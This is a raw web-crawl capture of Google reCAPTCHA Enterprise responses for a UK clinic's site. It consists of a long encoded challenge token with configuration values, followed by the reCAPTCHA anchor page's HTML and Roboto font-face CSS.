8dw6/CqsOrw7oowqQlw6zDm8OcXXxAbsODKMKww4jClsO9BsKZw5MtZsKww5vDrnlCWcKuNMOMA8ODdcKDETLDgsOJXkNdAUVrwqxuMEVAOsKyw5xbZC5lw4NSw4vCpRjDpGl2wp8gXzTCrsKvwoEuD8OTwroLwrLDon/Clh5cfnbCpsK0KcO8Oy7DnADDsRsKwrXCgFZGDMKCwoVIVyjDlMOUwrrDl8KKw4zCq8O2WcO0T8K9FcOFVsOQw7BwNMK1aRwXwqrDgyvCqcOKXMO/[base64]/CggZ+w4FSEBoQw4LDjGtbTVvCgy9Lw4PCuCjCq1kNw7YsNsKHw5rCtQPDu8ONw5EmwpTCgnBlwrZVccOFdsKqfMKlWy7DhAFaVEljQsKFJyQwwqjCmHvDp8Omw4fCvcKqCwN2w6wbw5EGXCETw7HDpGvDscOtLg3Cg3fCqB/Cq8K8HFEFJV01wrbCtcKpH8KAwpnCrcKiLsKKfcOHThPCscOSNVTCs8OVC1lvw6sBXQ0swql5wr4CLMOdwrw8w63DjcOzwrI6TU3Ci3BHTmjDpHnDm8KNwojDt8KXN8OGwpLDiVcJw7J1S8Klw6t7aCPCo8KdRMK/woEiwo1RRHwjHMOYw6zDqMOiQsKPDMOsw4TCkTomw7PCssKnZcONKRXDlGIMwqvDmcOnwoTDjsKuw41JIMOfw6o4EMK/FV4zw6XDiQM2Bn4ZOTHDglrCoQZieGTCqcOUw7c1e8OqK0NrwotZAcOmwolgw7PCvgEgZcOpwrVxfcKRwoQ/GHt9w4hJwoRBwovCiMKDw6nDlywjw5IgwpfCmxtsEMKIwopTdMKNEHDCqAjDgkw7esKhZyHDhy41QMKsOMKJwp7CrQbDgCBbwpkXwr9pw4FSw4/DksOHw6nDocKFQTjChDh3RDtiAS1awrIewq1ywqQDw50jDzrCoUPDgsKMwq1Aw4Zww4HDgHdFw4zDtjjCgcKMwpnCnA/DgUnDtMOYFSAaNsOJw5ZcwovCusO4wqI8wrhhw5MsRsOvwq3DiMKPD1rClcOnwqgFwprDly8ew7/[base64]/DmhrCt8OnCWRUaRtXwrzCucO5wpXCnsOHwpUdSSxFDEskwpXCuEvDiHDDu8Olw53DtsO2fH7CgjbCgMOww6nClsOTwpcGOwfCpCxPIgLCucOXGEXCmwvCssO9wp/DoxQ1VWtbw57DnGXDhBVJLnUmw5bDrAtPCzppNMOabsKJJB3DlsOAYMOLw6o7SGlswpLCh8OkJcO/KiMPFsOhw6vClxjCkX8Xwp/ChsO9wqnCr8ONw4bCl8K7wo14w57Cs8K1DsKjw43CnyRlwo4HaW/ChMK2w7zDisKiKMOTfBTDmcOcVkrDpF7CucKWw6QPUsKFwprDjAnCqcKZclpVCMKOMMOEwrHDn8O4wqMOwrfDqzIBw4HDr8OQwq9vPcOzfsK8RG/Ck8O7LMK0wrIFMBwGQMKKw5dNwrZ6IsOHIMO9w7TCkyDCjcKWIMO4Q0jDqcOfR8K/[base64]/[base64]/CmkxWwp9WOzLCqV3DqMKfworCicKBwrRRw7nCt8KoeWDDlsOXWcKCwpJAwpEhw7XCkB4RwrEKwpLCriFNw7fDp8O0wqpcXX7DtntQw6TCp2/DqFfDo8O8JcKZVMKHwp/CpMKFwo7CjMKPGcKRworDmcKiwrRhw7p7QDoIdF8MAcOCYA3DhsKPIcKWw6MnUlB+wq8NAsORHcOKV8OAw75rwp99Q8KxwqptEsKTwoAVw5BzXsKYWMO+IsO9E34swo/[base64]/SXQ/LMKaw4fCgSTDvMK4wpRxfMKFCTE5w7fCvHzDgyzDrEbDk8O+w5xBUsOjw6LCmsKoUsKQwoV8w7XCrkzDqcOkMcKUw4Qkw4obbxoLwrbDmMOLfXNPwqN8w6/CjFJ8w5kSPQQpw5oAw5nDosOdN2IwfgvDq8OlwptrQMKOwovDpsOoNMKQfMOFEsKLYT/[base64]/Dn30xw5rCjk4gIcKIV8O7wpnCkU/[base64]/Cnztsw50Tw78YOC58w4BcXwjDmkkuw7XDgcKdfj16wq41w6MGwpvDgh7CqR7CpcKCw6/[base64]/DnsKhHSMpeXHDpsOIw48zwqhpw6DChhvCtsOSwrshwp/Doi/CjcOjST4UFWPCm8OdUSVNw7zDow/[base64]/[base64]/wqUcbT7DgcO9MSU/[base64]/[base64]/Dq1jCtcOzw74Cw4UEPQIEwrRRMm1Yw4wDwrpLw5kyw5rCv8OJYcObwonDnMKAL8OoPlpRN8KJJTjDnEbDigHCocKhAsOLE8OewrE/[base64]/DsAA/M3rDihcpw69zwoAJf1cyGMKCf8KPwqYEwqYAw7JFN8KrwqZiwplOHsKVB8K7wropw47ClMK2JQdYPmzCr8O/[base64]/DpiB+VMOrCBMhHcKxCnbCkVXDlVUTw7NLwo7Cp8Oiw7Fhwp/Doy4XKgZ8wpDCvsO4w6fCqEXDrBfDksOxwrF1w4/Csjlhw7vCiADDtcKjw7zDk3MMwoItw653w7/DhQHDlWzDjXnDrcKKFSTDjMKnw4fDnwcrwo4MPcKtwrR/C8KJR8OXw43Dg8O3Nw7CtcKZw71Uwq15w6TCn3FnfWbDn8Okw5nCoAtTacOEwqHCg8K7XWzDnMOXw6IMScOpw5gTa8K8w5YtIcKwVhnDpcKXJcObSWbDik1dwo93aHjCncK/wq/DgMOAwprDscOLb0w0wrHDjsK3wpNqWXvDgsOgPk3DmMOAe2XDscOnw7BaSsOCacKbwrchcX/DkcK1w67Duy3Cj8K9w5XCo0PDr8KRwoE2Yll1Mg4owqPDvcK3ZTTDsRQdU8Onw7Jkw6IIw7JjCU/[base64]/[base64]/WBnClxELw43Djj5mbynCmnPDpMKJWsOMwoo2RDTDocKFDHsPw47CqcKpw4TClsK6I8OGwr5MKmXCmsOTb2Y3w5DCm1zCqcKuw7TCp0DDoWvCu8KBbEkoH8OKw7ccJlnDocOgwpIGGnLCnsKVZsOKLiYqHMKTbTglNsKTZcOCFw0SccKyw4nDqsOOHMO5NggBw7/[base64]/CgMOEJsO+wotew4Mhw6srbmhuZgnDlDRqOMKIwpZQLBDDrMOpYG9jw7dZbcO+E8O2RyEjwqkZCMObwozCssKacx3Cr8KbDiIhw7l3fwloBcO8woHCuVZfLcOSw7DCucKAwqTDtlbCjMOlw4LDqsKNfsOvw4TCrsOGLsOewrLDrsO6woADR8OywqsQw4rCkm1/wrEYwpk/[base64]/DuycLHcOCRMO9R8KoAhXCqMKZHyTCmMKXwqjCrlzCp1MufMOVwo3DiiYMLwlPworCpcKMw5onw4gHwoLCkCNpw5rDjcOqwosxG2vClcKDI0osNnDDvcK/wpETw6oqCMKET2DCrmcQdsKIw43Dukh9NGMLw7PCmglIw5EswoDClHPDlEJFBMKATFDCtMKlwqxtZyLDumbCsDFNwpzDvsKXdMKWwp5Hw7/CvMKEMlgJG8Onw4bCtMK9b8O3ZR7DqlZ/TcKsw4PDgQJBwq03wpc/[base64]/w5kYwqXDu8KPElPDvsOTQcKlLcK7w43CuMOZwpbCmGTDpwkrVwHDlSF9NkLCucOkw7QfwpTDicK5wpvDgBc8wocROEfDkRoLwqLDiDTDoUF7wpzDiFXDiwTCisKfwrgEA8OvOsKVw4jDo8KdfX4Cw7TDmsOaEzgaXsOYbSLDjj07w7DDvmxfYMOYw71rEinDoyRpw4/[base64]/DhsODw6MND8Klwr7DlRUOwo/Dq8O8V8KwwqQZXcO5T8KqK8OabsObw4DDmVzDgsO+L8KVc0TCrh3Dsg80wotWw5zDtlTChFzCtsK3ecOFbwnDi8OpPMKafsO5GSTClMOfwpbDvWlVLMOZMsKyw4HCmh/DqcOlwp/[base64]/Ck9ie8KnL1sTCzXCvcOHw7E/I0zCtTTDvXfDoMOIAcOQw6UZVMKZw6rDpEvDkgHCpwHDksKLEGskwp8jwq7Cn0HDiRkcw5xTBDItZ8K6csOuw5rCl8O2YVfDssOreMKZwrhUUsKvw5g3w73ClzsuWcOjWg5cVcOQwpF4w6vCrAzCvXQrA1TDkMKVwp0pwp/CqmbClsKMwpx/[base64]/[base64]/CoMOmS8KzEMO6wpomwqE3w5HCpl96f8OewpUafsOmw7LCpcKDHsKyVzLChMKCNVXCgMOMMsKJw7jDnEPDjcOAw5rDkBnDgALChAjDmi81w6kCw5AXEsOkwqgXBQZnw6fClR/Di8OIOMKpRUzCvMKRw5XCszobwqMlJsO1w5UQw7FHDMKNRcOkwrtfOWMoE8Ozw6B9ZcKyw57CpsOcP8O5McOIwpvDskwpJ0giw5lwdH7DtiPDoENqwo7Cu2BofcO6w6DDl8KqwpR1w5TDmnxSOsOSWcK/woJZw5fCosOdwqTCpsK/w67CrMOtb2XCjRopR8OEHXpDMsOLJsKRw7/CmcOibgjCsGPDoQTClhxJwpNPw7AdOcOowqXDrWJUB11nw6ANGiBlwrLCmRxww7QfwoJEwrt+AsOaaF1swo7DtWTDnsOfw6/[base64]/Du8KKw7XDmF9EwqnCvEQRYFZ4SsOewqkaw7ZUw4FyJWPCrnslwrFBZU/ChAfDhgPDhMK6w5vCuTQ0XMOUwpLClcKNGEURXQJwwoonf8OIwozCm39jwoZiHyYXw7sMw4PCgjoJaTZYw49wWcOaP8Krw5jDqMKWw793w4PCmRHDusO6wrUsIcKzw7Znw6dGZFFXw6cQdMKjAy7CqcOiL8O2IsK2PsODP8OxRk/CgsOsEsOxwqgQFSoFw4vCs0TDvh7DocOPODrDrzwKwqBaFMOpwpEwwq1rXMKoF8OHBx8FFSsGw4wYw6/Duj7DqHw3w6TCtMOLQEUWa8O7w77CrUosw5A3X8Ovw7HCssOPwpXCrWnCqGJbVWwkecK+J8KSYcOqd8KkwqNEw5BOwrwmTsOdw6t/AsOAekNKQsOlwrYhwqvCgDcWexlkw7djwo/Duzx7wp/[base64]/[base64]/[base64]/Dn0obOHzCl8OjfsO4w5Rbw4HDigXCh3s+w5Jgw4vDtRbDqhFjCsONDHbDiMKwASrDuxseIsKFwpHDh8KpU8KzZmxhw6VzLcKkw47DhMK1w7bCmMOzWhAmwofCtCloKcKQw4/CnDQyFjbDncKswoESw5bDqXFCPcKdwrjCjyrDshJmwrjDv8K7w7bCs8OFw4phLMOlJgMfX8OdFkoNbkBmw7XDkXhBwrJNw5gUw7TDhltSwr3ChW0Gwp4qw5x5QCDCkMK0wr01wqYNMxUdwrJFw53Dn8K7Ew8VVSjDjU7CksKywrjDhwQTw4oDwoTDvzfDhsOOw7/Co3pMw7Umw4MdXMKuwqvDlDDDqnNwREBuw7vChhbDnG/CtyNuwrPCsQvCq0kbwqs+wrjDrUTDo8KwX8KDw4jDi8Oiw6pPDz8qwq5yJ8KFw6nCkGfDo8OXw7YOwpnDncKHw4HCg3pfwq3DqzJ3AMOWNFtBwrPDkMOAw53DmyoBbMOjOMKKw4BfSsOIDXRbwq4UZ8Ocw6l0w7Maw6nChnomw6/DvcKWw5DCg8OOO0cIJ8OlBjPDuFvChyUEw6fDoMKvwqDDg2PDusKrel7DncKtwqvCqsOsQwvClW/CkwpGwpbCksKkfcKSWcKhwpxswpjDnsK2wrgTw5zCr8Knw5jCgjrDo2VKVMOZwq87ClLCgMKow6fCh8OWwqzCpxPCgcKFw5jDuCfCocKsw4nCm8K6w6xsORlVb8OrwrYZwrRYC8OrGRMOQcK1J0zDh8KVcMOQwpPCvibCphUnXV97wr/DnCcpY3jCksK+GAHDmMOgw61UOC7Cr33CisKlwotcw77CtsOfZT3CmMOFw6VILsKKwozCrMKoaBorSyvDlX0SwrFfIMKkIMOtwqMgwqcyw6HCqMO4MsKyw7lhwqjCuMO3wqMKw5zCv3zDssOJK195wq7Cr28TKMK5b8KVwoPCqcOCw57Dt3DCusKmX2Enw4/[base64]/CjHfDgsOeDE/[base64]/VcKeMsK9f8KQw4pdT8KeD8Orw6nDlcK1wrwvw69rw70Vw7sxwqvDk8ODw7jCo8KPZg0qNEdufVV4wq8Cw6TDt8OQw7bCh3LCkMOyaC4kwpFTc38kw5lYW0jDuwDCli8qwolLw7UXwoBzw4QGwrvDvAdgVMOww6DDt35YwqrClFvDvsKwZcKmw7/[base64]/Ck0MlACU3IsO8EicGOMO2LcKXQibCpD3DgMKxOj5WwpBKwq5Hw6fCncKVdlAlHsOSw53Cly7CqD/DisOQwofCuWsITTgIw6JjwojCgR3DohvCkiJywoDCnVfDnXLCj1bDu8OPw416w4l/DHPDocK6wo8bwrd7EcKsw7vDqMOiwq7DphFawoDDicKrI8Ocw6vDtMOUw6piw5vCmcKwwrgPwqHCtMOlw58jw5vDp04/w7fCn8Khw7Ymw5Q1w5dbHsKtJU3DtTTDj8O0woAjw5HCtMOEaGTDp8K0w7PClWwiF8K4w483wpTClcK5UcKbGj3DnwLCmh3DnUcIAMKWVVHCnsKjwq0ywoY+SMKnwrLCuRnCr8Omeh7CuiUlBMO9LsKVGn7DnCzDtiDCm1J2UsOMwo3DqjxRMnFTUy5/[base64]/CrUPCq8K/w6kmwqvDtMKPw6zCqhV9OcOtwp/DkcO2w488BlXDpsOZwowXG8KIw5HCgsKnw4nDgcKzw6zDrUPDmMKRwohfwrdnw5wZJcOvf8Kwwrh4fsKRw6jCncONw6hIVQ0tJzDCrm/DpxbDnE3DjV4WZcOXM8OcZ8ODZQtNwogifSTDkjLClcOqb8O0w7bCvTtHwp93f8O4FcKcwrBtfsK7fcKNPzppw6h4Tnt1fMO3wobDmBDCgSFcw5HDncKDfMO1w5rDmTTCmsKzZcOhPxs0C8KTUBAPwoMewpAew6Ijw4cqw5tFRMO7w7w/w7PDvcO/wr0jwqbDsm0ce8OjccOLe8KZw6bDqBMCE8KeK8KsfWzCjnnDplPDtXEwbFzClQMzw5vDu3bChlcBcsK/w4HDmcOFw5jCvjJrGcOUNBwEw6JqwqjDlSvClsKJw4MTw7HDrcOqZcOnMsO/U8KATsKzwq4aZ8KeEmECJ8KTw7XCrcOtw6TCssKQw4XCpsOnGV47KU/CjsOTIW5QbyE6WDwBw73ChMKwNU7CncOQNU7CuldVwpICw4bCjsK1w6BBWcOiwrNRRxDClsOZw6V0Dz/DuVddw7XCncOzw4bCpRvDq3rChcK3wrgCw4wLOwA/w4jCgRDDvsOswosRw7rCh8KtG8Obwptmw7ptwprDmlnDoMOmF1LDncOWw7TDt8OCAcKow79YwrcBdkwLDhQ9N37DiGpTwq4lw7bDosKNw63DicOnAMOAwrNdasKZUMKawpPCgnY/ZRnCv1zDsUbDtcKdwozDmsOpwrlew4wBVTnDtCjClmPCkA/Dn8OSw4ZVOMKxwpF6OMKka8OrPsObwoLCj8Kyw7gMwqp3w4LCmD91w7x8woXDs3YjY8O9acKCw43DvcOEBUATwrHCmwFdeE5ZHy3CqcKzC8KPShUdfsOCTcKHwo7Dq8OVw4PDn8KxQ1LChMOKAcOpw43DtsObVnzDn1cqw6rDqMKIYirCnMOJwo/DmmnDh8Ojd8O3W8O1b8KUw5nCgsOkJMKXw5R+w4oYJ8OFw4x4wpoqTEduwoRfw4rDscOYwrEowp3CiMOJw7UEw5zCun3CiMOUwoLDplsWf8KFw4nDi0dNw4BWXsOMw5QyK8K/CxtXw7UTZMOzCDcJw6IOwrxswrFsSDxRTQPDhMOTUCDCjRQKw43DlcKLwr/DpWXDml/Cq8KBwpgMw6fDim5kLsOhw7M+w7nClAjCjDfDicO3w4nCqhbCl8OEwo7Dom3Dq8OawrHClMKRwrLDtlwORcOxw4JAw5XDpMOCRkXCgMOWSlDDsx7CmTABwrbCqDzDgXLDl8K6DVvCrsK7w59rdMK0Kg4XERrDtk0YwphATjfDvF/DusOGwrkrwoBiw5ljAsO/wqVpLsKJwqM8eB42w6PDjMONPcORdxcjwpJKacKSwrVeFUp5w5XDpMO/w4B1aUnCgMKfN8OPwp3Ch8Ktw7jDkRnCisKzHQLDmn/[base64]/Dtw4Mw7k2wpQKMMOiA8O2w7/CisOXwrlPBCpGagPDrhbDoXjDjsOCw7N6a8KlwqrCrCofZybDtn7DpMKww4fDlApDw5PCksOSD8OODUh7w5nDlWVcwoJwc8KdwoLCpijDusKywqcFQ8OvwpTCkFnCmg7Dg8ODCxR/w4AVC1obdcK0w6JxQxbCn8OOw5hmw4/Dg8OwJxEcw6g7wobDusOOKg1Ub8KCPlBvwoMfwqnDug0kBsOVw7MXITMBCG1gI0UPw4thY8OebsO7Qy3CkMOFd3PDjnnCosKNOsOLJ2BUbcOsw68bc8OLa17DjMOlPsKhw7N3wrgvJk/DtcO4SMKsZ2bClcKZwo8mw6kCw6HCmMOBw4glanlrH8Kaw5dCaMO9wp8uw5lOw4tJe8KEe3jCjcOYJ8K2csOHFxDCjcOcwpzCtsOmTkVAw4fDgXsjBCHCs1fDoCEKw6vDvnbDkCMGSlLCn2p1wpjDqcO8w5zDmS8pwovDlMONw5/Cln0RI8KlwohIwptfB8OAIyTCrsOLJMK3MgHCgsKAwrgjwqc/DsKJwoXCmhosw6vDr8OmLiPCmic8w5FXwrXDvsOEw5MTwoTCj0cRw4U8w4wIbHPCk8OoCsOiI8O7O8KDX8KxIH5OSwNSEkjCq8O6w7jCn1Z4wphMwrLDlsOeXsK/[base64]/YUPDjMOgSAPCiTXDuhZhXRB1wq7DtXzCnn9Qwq/Chjo3wpNewpw3B8Olw4dmDHzDqMKNw7lmOAA2AcOow6zDtjhRPCDDtAPCqcOZwpFmw7/DoxbDusOKV8OPwrbCksOhwqNjw4lDw43DtMOKwr9owqhqwqbCicOdPsOkV8KyTEhNEMOpw4TDq8OfOsKvw5zCk1zDscKncQDDh8OKAj9jw6VEfcOsXMOKIsONMMKowqTDqHx+wqhkw5Ucwqszw6bCmsKPwpbCjH3Dl3zDmG1qZ8KCQsOWwpB/w7bDiRLDt8ONbMKQw58CUWpnw6wuw695TsKewpw+BDlpw73Cgl9PQMOaeRTCnxYrw60iWhnCmcOXXsOLw7jDg0UQw5XDtcKNdwLDmn9Qw6IsEsK1c8OhchJDF8Kyw6/DncOTDwNlPws/[base64]/Ci0LCm3wDwpQCw4QMHA3DoMOMw7PDscKwSMOAAHLCocO0fGdpw7wkHTPDgS7Dgk5XJMK5cWTDqAHDoMKSwqvDhcK7WVBgwoLDm8KYw58RwrsQwqrDiA7DqcO/w7lJw5A+w6dywpwtDsKPLhfDmsO8w7bCpcOkMsK/[base64]/PnQZwoVNcSNVwr8CMMOYwrxqdMOXwqvCuEJzw4bDn8O6w7lifgR6EcOrfBlcwrtDGsKLw6vCvcKkwp42wq3CmmUqwolBwoBEYwsOJcOzDx7Dki/CksO6woUMw512w5V0VE9VQcKRMRjCsMKMU8OSIGhfYW3Dlz96w7nDlkF7P8KJw5JDwpNOwocQwqJEX2RGGcOdaMOjw4JYwo4gw7DCusK1QcOOwqxMLktTDMKuw75kGDNlbEVjw4/Dt8KIScOrCMOMHjTCgR/[base64]/IMKnO8Oiw7nCp2B/JMOVw6vDncOjHnlzw5nCpXLDlFHDrzXCqcKOdyIcIcOMaMOlw4Rnw5bClnPCrMOEw63ClcONw7FWYmBmYMKUaC/DjsK4KToowqY+w6vDicKEw7nCqcOyw4LCvx1nwrLCmcKXwokBwprDkhsrw6DDrsKJwpN3wpkuUsKPEcOmwrLDkUBEHiZ5wqnCgcKZw53Dqw7DslvDtnfCsFHCh0vDmhM6w6UUHD/[base64]/CrEUTw4oQSMO5w71sw7QJBMKfHz7CrsKCesKqw73DvcO9Vk8DVMK4wqrDhmZpwonCk3HCosOTOMOANhTDgV/DmSLCscKmBljDrkofw5RgRWZsJcOXw4taXsK9w7/CjjfCkGDDlcKuw7LDmjVswoTDoS8kLsOfwrXCtTvCoTIsw6vCnVtww7zCpcOfPsOVbMKbwpzDkBp+KjHCvSICwp9Hbl7CujoAw7DCu8KcOTg4wqpAw6ljwo9EwqkoNsOTe8KPwoNWwrxIa3fDmnEOfMOiwrbCkhNNwr4Uwo3DjsOYIcO1F8O4JhsKw54Ywq/[base64]/HcO+WcOzH8KCw6B9w6ZHLB9HERE9w4LDtxzDv1oGw7rCtMOIZ34lN1DCoMKMIwMnOcKXAmbCocKpNVkvwrBYw67ClMKbUhbCnRzCnsOBwprCnsKTES/CrW3Cv1nCksOxP1zDtAFaODzCk2ohw7DDp8OvRS7DpCM9w7DCj8KHw43CsMK1elx4dhQzXcKPwqFfBMO0HDlgw7I5wpvCujLDgsOPw5oFXFFmwoB6w6l8w6zDi0jCvsO7w6M1wocEw5bDrEFoEXvDnQTCmWR4OAU7TsKowrpvQcOewr7Cu8OnQg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dev.advancedlipocentre.co.uk:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V7gobftyjgtMl1AbL7zevuvYvSMfubwilRpo8l0rdPk\\u003d\x22,1,0,null,1,1769821457491,0,0,[132,42,148,201,77],null,[68,189,216,246,184],\x22RC-1GaRBZAAriB1uA\x22,null,null,null,null,null,\x220dAFcWeA5v6UnkFfHVO4r01Dv5dhfbrEl_ENoR4Hntio16MvKqYSp87S6pVLuZimz-nKYIElsrClZcQzwii9PI8WLfkbtWUbPjOA\x22,1769904257663]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9kZXYuYWR2YW5jZWRsaXBvY2VudHJlLmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=bqfvt6ydbsde
body_size: 48752
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
